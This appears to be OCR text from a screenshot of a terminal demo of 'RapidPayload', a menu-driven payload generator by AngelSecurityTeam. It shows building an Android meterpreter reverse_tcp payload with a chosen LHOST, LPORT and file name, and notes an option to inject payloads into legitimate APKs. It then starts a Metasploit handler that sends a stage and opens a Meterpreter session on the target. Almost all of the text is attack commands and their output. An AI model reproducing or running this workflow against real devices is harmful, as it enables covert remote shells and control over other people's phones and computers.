 [Telegram Web - Mo...
Terminal nro. 1
Terminal nro. 1
[RapidPayload - Gest...
03:13 PM
ES
Terminal nro. 1
Archivo Acciones Editar Vista Ayuda
Terminal nro. 1
RapidPayload
AngelSecurityTeam
[1] Windows
[2] Linux
[3] Android
[4] Python
[5] Connect_Ngrok
[6] Connect_MSF
[0] Exit
RapidPayload:~# 3
[1] Normal
[2] Infect Legitimate APK
[0] Menu
RapidPayload:~/Android# 1
[1] android/meterpreter/reverse_http
[2] android/meterpreter/reverse_https
[3] android/meterpreter/reverse_tcp
[0] Menu
RapidPayload:~/Android# 3
RapidPayload:~/LHOST# 192.168.43.214
RapidPayload:~/LPORT# 5959
RapidPayload:~/NewFileName# AndroidSecTeam
Terminal nro. 1
Archivo Acciones Editar Vista Ayuda
Terminal nro. 1
Terminal nro. 3
root@Angel:~/ANGEL/PYTHON/RapidPayload# python3 RapidPayload.py
RapidPayload
AngelSecurityTeam
[1] Windows
[2] Linux
[3] Android
[4] Python
[5] Connect_Ngrok
[6] Connect_MSF
[0] Exit
RapidPayload:~# 6
RapidPayload:~/LHOST#
192.168.43.214
RapidPayload:~/LPORT#
5959
RapidPayload:~/PAYLOAD#
android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
LHOST => 192.168.43.214
LPORT => 5959
[*] Started reverse TCP handler on 192.168.43.214:5959
[*] Sending stage (73548 bytes) to 192.168.43.2
[*] Meterpreter session 1 opened (192.168.43.214:5959 -> 192.168.43.2:60120) a
t 2020-03-21 15:13:05 -0500
meterpreter >